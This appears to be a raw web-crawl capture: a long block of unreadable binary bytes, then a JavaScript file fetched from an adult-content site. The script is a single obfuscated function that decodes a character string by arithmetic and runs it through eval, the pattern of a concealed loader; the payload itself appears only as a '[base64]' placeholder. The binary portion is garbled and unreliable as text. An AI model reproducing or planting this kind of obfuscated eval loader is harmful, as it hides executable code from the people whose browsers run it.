N@�6 p���n@������Tc 2�l����@"3~9�Z �1�o�� 9㗑m"ʖ���ҊO��-�D;e�4P�q�Iqt$�� K6��@0 �2��Vu�7\X�DL�T4Zd�OZ�RZK�֑�c����4X��b��2�,��s�l�fop�\�s��v���lWj��m v_U��T���*]jztZ~�j�y���;���H�I�pn���x[�N����D9���uM�ًnZ�k�e}������bF� *�d~�)m��L��Oz�Ԍ6�$Wl�@m��{S��;�f��}��h�9'�*�&Y�M}Ą�~̇�Ϸ����c,�Enf�Ԙ�w+�a�Z�$�0���­aH�"_9#�Goj��$>�y���U�$u'�	�@�|���M��1�
	C�"�2͆@�F�8�Gc@���#��>l�o�zP�~vn���|}�� 2��Hu��r�:�P�4�UgK(*�Ǩ�����mIn婀�	���(�� r�|�\�A� �0�Ԛ����	���Ԕ���LAe��^�"Z,�|�#�Y�C��JшU����$2���Aǭd�G
��P�����CƑ9C�yr���8�!�$�����=���TPw��QB�]��go��0G���R�d��"��"DJ��B��U���
�����"D;arZ�f�L����Z[�d^���
��ܛ�a	�v�����m��O�T�H�i����+u	�aL.�t�)P1�8�ݪF���I<{�� ���S@=��:�ᵱ'��c'ov�«�;��i��#{w'���23,� �Oj .�Hgh�f��r9��A���H��y����|��O���x0'',����a��&�jͦj�ap�;[�
��$��>�l�_B,S�Vk8D����Ӱ��wi��d��H���8ʶ�瞍D�P �H=i%VޓE"h���rn2i��5h��̀+H�9"�g0e�L���/2GZR@����?��|cp-+���e9�0QJ5[&ri��u��|ת"T�z#���t����LAǙ��bv��ܮ�8����0u��h�v&*�9v�j�46�tQ�|��,�1�����4�-?G�����L�1��6����he��r
~,{�� J@I����l�d�A�ϝ���Z%�2��e��d�f�>� e�����y��!�-#��g��jGF..��d��@j���yNq�z ��΍k2��rg��� X�Wv�u���L����s\n� ���ި��V����[&?��1z�>��i�a�k�LbuI$��n	 �������p��<g 
L�����d�zRcD��T�]�[�EK)1Ŕ��?����D�ɧM�ɭb̘�<H��d�w�ߡH.�uh�a+�I��rH?<�������e
F6ǭQ�ѣ�<nz�R3 ˸��@�kT��K@�jJ�zvM
�"a#+��d����( ���bL��H�;�"["�^�b��Xs���O��T�@�����%��rM+��%���ƘQ��F<�@ͨ��gZ �)�y���t���4�6�s�P�J�@��͎��?��f���n�0>�'���a�vO0H���C,�Y�r���͓��:m�9{d�>��Β���I9����Ë�Ҹ�L"6;R\}i�2t��IZCA1�cV mH�t;������,��֑1�b�����[#6C��P_�w��)�B䏇J';�u��L���Iڤ�f�m�H�	���W�S�#I�7�"f�ys�*��<6�G3���U�͊n�\@���q�Z�!�w��©�ˁ����ofgL���@�\H�Am�4c�R�5i9��Q�Px�=����A@]�$�Agfdt�W�pI�i��[[D�G:�Y
����3��_���b���3��:f��GF(�?��

--- FILE ---
content_type: application/javascript
request_url: https://toprealincestporn.com/js/xNNLAvEqIJzRxnmQ.js
body_size: 23130
content:
function ojpg(zmdg){var tsnmbdl='Z';var hiwrpmcql='A';var kgqk=[];var fethzp=new RegExp('['+hiwrpmcql+'-'+tsnmbdl+']');var buvohs=zmdg.split(fethzp);for(var i=0;i<buvohs.length;i++){kgqk.push(String.fromCharCode(parseInt(buvohs[i],35)/(68)));}eval(kgqk.splice(1,kgqk.length).join(''));}ojpg('[base64]'); 
     